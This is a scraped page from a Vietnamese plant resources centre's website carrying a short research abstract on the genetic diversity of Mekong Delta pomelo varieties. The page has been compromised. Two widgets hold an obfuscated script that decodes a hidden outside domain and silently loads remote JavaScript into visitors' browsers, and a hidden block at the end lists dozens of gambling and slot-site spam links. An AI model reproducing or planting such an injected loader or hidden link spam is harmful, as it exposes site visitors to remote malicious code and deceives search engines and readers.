               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Thứ Năm, Tháng Một 15, 2026   </div>

                  
                                 </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
												<div id="header-text" class="screen-reader-text">
                                             <h3 id="site-title">
                           <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật" rel="home">Trung tâm tài nguyên thực vật</a>
                        </h3>
                     							<!-- #site-description -->
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="block-4" class="widget widget_block clearfix"><form class="mltlngg_switcher" 	name="mltlngg_change_language" method="post" action="">
<a href="https://prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="vi" title="Tiếng Việt">
  <img class="mltlngg-current-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/vi.png" alt="Tiếng Việt">
</a>
<a href="https://en.prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="en_US" title="English">
  <img class="mltlngg-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/en_US.png" alt="English">
</a>
</form></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					                  <div class="home-icon">
                     <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật"><i class="fa fa-home"></i></a>
                  </div>
                                 <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-gioi-thieu" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://prc.org.vn/?cat=44">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://prc.org.vn/?cat=45">Cơ cấu tổ chức</a></li>
	<li id="menu-item-2989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2989"><a href="https://prc.org.vn/?p=997&#038;lang=vi">Chức năng, Nhiệm vụ</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://prc.org.vn/?cat=46">Thành tựu</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="https://prc.org.vn/?p=1122&#038;lang=vi">Liên hệ</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="https://prc.org.vn/?cat=21">Tin tức sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://prc.org.vn/?cat=29">Tin trong nước</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://prc.org.vn/?cat=53">Tin đoàn thể</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://prc.org.vn/?cat=30">Tin thế giới</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-76"><a href="https://prc.org.vn/?cat=22">Kết quả</a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://prc.org.vn/?cat=33">Thu thập nguồn gen</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://prc.org.vn/?cat=32">Lưu giữ nguồn gen</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://prc.org.vn/?cat=34">Đánh giá nguồn gen</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://prc.org.vn/?cat=35">Khai thác sử dụng</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://prc.org.vn/?cat=36">Cấp phát nguồn gen</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-540"><a href="https://prc.org.vn/?cat=47">Báo Cáo Khoa Học</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77"><a href="https://prc.org.vn/?cat=23">Thư viện &amp; tài liệu</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://prc.org.vn/?cat=37">Văn bản pháp quy</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://prc.org.vn/?cat=38">Kiến thức bảo tồn</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://prc.org.vn/?cat=39">Bài báo khoa học</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://prc.org.vn/?cat=40">Đơn xin nguồn gen</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://prc.org.vn/?cat=41">Bộ phiếu thông tin</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://prc.org.vn/?cat=51">Ấn phẩm, catalog</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80"><a href="https://csdl.prc.org.vn/">CSDL NGUỒN GEN</a>
<ul class="sub-menu">
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://csdl.prc.org.vn/">CSDL nguồn gen</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a href="https://barcode.prc.org.vn/">DNA Barcode</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="https://www.fao.org/pgrfa-gpa-archive/vnm/advancedsearch.jspx">NISM GPAFA (FAO)</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-119"><a href="https://prc.org.vn/?cat=24">Hoạt động KHCN</a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://prc.org.vn/?cat=42">Nhiệm vụ KHCN</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://prc.org.vn/?cat=50">Danh sách Đề tài &#8211; Dự án</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://prc.org.vn/?cat=43">Hợp tác quốc tế</a></li>
</ul>
</li>
</ul></div>                                                <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->                  </div>
               				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-3142" class="post-3142 post type-post status-publish format-standard has-post-thumbnail hentry category-bao-cao-khoa-hoc category-news">
	
   
         <div class="featured-image">
               <a href="https://prc.org.vn/wp-content/uploads/2021/10/buoi-tien-giang.png" class="image-popup"><img width="500" height="445" src="https://prc.org.vn/wp-content/uploads/2021/10/buoi-tien-giang-500x445.png" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://prc.org.vn/?cat=47" style="background:#379147" rel="category tag">Báo Cáo Khoa Học</a>&nbsp;<a href="https://prc.org.vn/?cat=13"  rel="category tag">Tin tức</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Đa dạng di truyền các giống bưởi ở đồng bằng sông Cửu Long dựa trên trình tự ADN mã vạch và dấu phân tử ISSR   		</h1>
   	</header>

   	<div class="below-entry-meta">
      <span class="posted-on"><a href="https://prc.org.vn/?p=3142" title="10:05" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-10-25T10:05:12+07:00">25/10/2021</time><time class="updated" datetime="2021-10-25T10:05:13+07:00">25/10/2021</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>

               <span class="comments"><a href="https://prc.org.vn/?p=3142#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
   	<div class="entry-content clearfix">
   		
<p> Các giống bưởi ở Đồng bằng sông Cửu Long được khảo sát trình tự ADN mã vạch với 3 vùng trình tự ITS, ycf1b, psbK-psbI kết hợp với phân tích đa dạng di truyền bằng dấu phân tử ISSR. Kết quả khảo sát các vùng trình tự cho thấy các giống bưởi trong nghiên cứu tương đối đồng nhất với nhau về mặt di truyền qua phân tích các vùng trình tự ITS, ycf1b, psbK-I. Kết quả PCR với mồi ISSRK2 và ISSR22 đã khuếch đại được 19 băng ADN trong đó có 11 băng đa hình chiếm 57,89% và 8 băng đơn hình chiếm 42,11%. Dấu phân tử ISSRK2 phân biệt được bưởi da xanh với bưởi năm roi và bưởi ruby. Bưởi đường trắng và bưởi thanh kiều có hệ số tương đồng đến 95%. Như vậy dựa trên hai dấu phân tử ISSRK2 và ISSR22 đã cho thấy sự đa hình trong trình tự các giống bưởi nghiên cứu. Điều này cho thấy tiềm năng của dấu phân tử ISSR trong phân tích đa dạng di truyền các giống bưởi, phục vụ cho công tác chọn giống.</p>



<p><strong>Từ khóa:</strong> Bưởi, đa dạng di truyền, mã vạch ADN, dấu phân tử ISSR </p>



<p> Xem bản đầy đủ: <a href="https://prc.org.vn/wp-content/uploads/2021/10/tc4_3.pdf">tại đây</a> </p>
   	</div>

   </div>

	</article>
			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://prc.org.vn/?p=3148" rel="prev"><span class="meta-nav">&larr;</span> Đặc tính hình thái nông học của các nguồn gen lúa thu thập tại Điện Biên và Lai Châu</a></li>
			<li class="next"><a href="https://prc.org.vn/?p=3141" rel="next">Nghiên cứu đa dạng di truyền của các dòng/giống đậu nành bằng chỉ thị ISSR <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
               <div class="author-box">
            <div class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/></div>
               <h4 class="author-name">doihonghanh</h4>
               <p class="author-description">Admin trang web Trung tâm Tài nguyên thực vật phiên bản Wordpress</p>
         </div>
      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Bạn muốn xem thêm ?</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=543" rel="bookmark" title="Nghiên cứu thăm dò quy trình vi nhân giống hai loài hoa riềng tía và nghệ đỏ làm hoa cây cảnh">Nghiên cứu thăm dò quy trình vi nhân giống hai loài hoa riềng tía và nghệ đỏ làm hoa cây cảnh</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=543" title="10:17" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-03-09T10:17:30+07:00">09/03/2017</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=543#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=1842" title="Xác định chủng virus gây bệnh khảm vàng trên cây đậu xanh ở Việt Nam">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2017/11/mungbean1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=1842" rel="bookmark" title="Xác định chủng virus gây bệnh khảm vàng trên cây đậu xanh ở Việt Nam">Xác định chủng virus gây bệnh khảm vàng trên cây đậu xanh ở Việt Nam</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=1842" title="23:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-11-15T23:11:30+07:00">15/11/2017</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=1842#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=4191" title="Hội thảo &#8220;Kết quả triển khai công tác bảo tồn, lưu giữ nguồn gen thực vật nông nghiệp giai đoạn 2021-2023 và định hướng nghiên cứu trong thời gian tới&#8221;">
               <img width="313" height="205" src="https://prc.org.vn/wp-content/uploads/2023/10/393816501_1076708753326783_1523024504109316572_n.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=4191" rel="bookmark" title="Hội thảo &#8220;Kết quả triển khai công tác bảo tồn, lưu giữ nguồn gen thực vật nông nghiệp giai đoạn 2021-2023 và định hướng nghiên cứu trong thời gian tới&#8221;">Hội thảo &#8220;Kết quả triển khai công tác bảo tồn, lưu giữ nguồn gen thực vật nông nghiệp giai đoạn 2021-2023 và định hướng nghiên cứu trong thời gian tới&#8221;</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=4191" title="20:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-25T20:58:02+07:00">25/10/2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=4191#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=3142#respond" style="display:none;">Hủy</a></small></h3><form action="https://prc.org.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='3142' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Video hoạt động</span></h3><div class="textwidget custom-html-widget"><iframe width="100%" height="180" src="https://www.youtube.com/embed/ac25jgKOntw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/hChG6P7Rons" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/YWC99fj_2go" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/8ESmM1a6rgs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></aside><aside id="colormag_300x250_advertisement_widget-7" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?p=902" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/Don-cap-phat-nguon-gen.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://csdl.prc.org.vn" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/csdl-2.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?cat=50" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/danhsachdetaiduan.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
               </div>
      </aside><aside id="colormag_125x125_advertisement_widget-3" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
                     <div class="advertisement-title">
               <h3 class="widget-title"><span>Liên kết website</span></h3>            </div>
         <div class="advertisement-content"><a href="https://vaas.org.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/vaas.png" width="125" height="125">
                              </a><a href="https://www.rda.go.kr/foreign/eng/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/RDA.png" width="125" height="125">
                              </a><a href="https://www.nias.affrc.go.jp/index_e.html" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/nias.png" width="125" height="125">
                              </a><a href="https://www.fao.org/home/en/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/FAO_logo.svg_.png" width="125" height="125">
                              </a><a href="https://www.most.gov.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BKHCN.jpg" width="125" height="125">
                              </a><a href="https://www.mard.gov.vn/Pages/home.aspx" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BNN.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="search-4" class="widget widget_search clearfix"><form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="colormag_125x125_advertisement_widget-5" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
         <div class="advertisement-content"><a href="https://www.bioversityinternational.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/bioversity-logo.png" width="125" height="125">
                              </a><a href="https://www.croptrust.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/CT_portraits_logo-760x760.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-6" class="widget widget_block clearfix"><div style="display:none;">
  <ul>
<li><a href="https://linklist.bio/lurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linklist.bio/gaib4d" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://sdnegeri15buton.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://id.pinterest.com/lterus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://x.com/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.tumblr.com/blog/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linkr.bio/officiallurus4d" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.davidkeenan.ie/" target="_blank" rel="nofollow noopener">gila4d</a></li>
<li><a href="http://artledgerbase.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://drindonesia.com/" target="_blank" rel="nofollow noopener">Slot Thailand</a></li>
<li><a href="https://www.zarmanazan.com/" target="_blank" rel="nofollow noopener">slot wild bandito</a></li>
<li><a href="https://vtex.websalao.com.br/ " target="_blank" rel="nofollow noopener">slot mahjong ways 2</a></li>
<li><a href="https://vieclamindonesia.com/ma-zip-indonesia/" target="_blank" rel="nofollow noopener">pg soft indonesia</a></li>
<li><a href="https://wohum.org/what-are-the-early-signs-of-autism-recognizing-symptoms-and-getting-help/" target="_blank" rel="nofollow noopener">Togel Online</a></li>
<li><a href="https://mercifulgroup.org/" target="_blank" rel="nofollow noopener">slot bet kecil</a></li>
<li><a href="https://minciforme.com/" target="_blank" rel="nofollow noopener">Buku Mimpi</a></li>
<li><a href="https://www.lurus4d.it.com/" target="_blank" rel="nofollow noopener">lurus4d</a></li>
<li><a href="https://wohum.org/" target="_blank" rel="nofollow noopener">syair sgp</a></li>
<li><a href="https://drishop.co.id/" target="_blank" rel="nofollow noopener">paito warna</a></li>
<li><a href="https://web1.dibru.work/oldweb/main/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://doveministriesafrica.org" target="_blank" rel="nofollow noopener">Lurus 4D</a></li>
<li><a href="https://spaghettigastrogroup.staging.idea.vg/" target="_blank" rel="nofollow noopener">mayorqq </a></li>
<li><a href="https://devkalyan.xyz/" target="_blank" rel="nofollow noopener">situs slot88 gacor</a></li>
<li><a href="https://zencurtain.com/646284385/" target="_blank" rel="nofollow noopener">KOMUNITAS SLOT ONLINE</a></li>
<li><a href="https://cheapjordanshoesformen.us.com/" target="_blank" rel="nofollow noopener">mayorqq login</a></li>
<li><a href="http://stubbfrasning.webplayer.space/" target="_blank" rel="nofollow noopener">DANA 25K</a></li>
<li><a href="https://ramafruts.com/es/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://campinglenantdesmules.fr/parions-sport-football-liste/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://e-learning.even2.es/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://blush.samanthastones.co.uk/terms-and-conditions/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://www.ciimet.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://about.qoop.ng/about/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://approvalportals.com/home/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://tripsim.com/about-us/" target="_blank" rel="nofollow noopener">liga158</a></li>
<li><a href="https://coupon-master.com/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://bambetel.ua/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://revolvrdynamics.com/product/barrel-porting/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://ramainternational.edu.in/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://mksslaw.org/about-us/" target="_blank" rel="nofollow noopener">gohtogel</a></li>
<li><a href="https://esteticalavid.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://agroambiente.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://fundecodes.com.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://rinca.com.br/a-rinca/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://www.awesomearcades.com/discovering-the-delightful-realm-of-sweet-bonanza/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://new.metalytic.de/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://webmail.soyolon.mn/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://webdesign-pfaffenhofen.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.handaotech.com/intelligent/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://wohum.org/the-role-of-family-and-community-in-child-development/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://penidafastboat.id/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://legacystudiosbali.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://id.srcinitiative.org/" target="_blank" rel="nofollow noopener">mahjong ways 2</a></li>
<li><a href="https://estate.triology.agency" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rekynd.tricycle.co.id/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">Slot 777</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://reachoutoutreachglobal.org/shop/" target="_blank" rel="nofollow noopener">Rumus jitu 4D</a></li>
<li><a href="https://dentalimplant2.vivimedi.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://alimissiontrust.org/our-team/" target="_blank" rel="nofollow noopener">Rumus Hongkong 4d</a></li>
